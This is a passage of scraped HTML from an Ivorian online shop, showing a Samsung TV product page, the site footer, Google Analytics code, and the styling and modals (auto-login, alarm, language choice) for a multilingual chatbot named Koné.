            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/89499/image_128" alt=" UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name"> UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">699 900</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
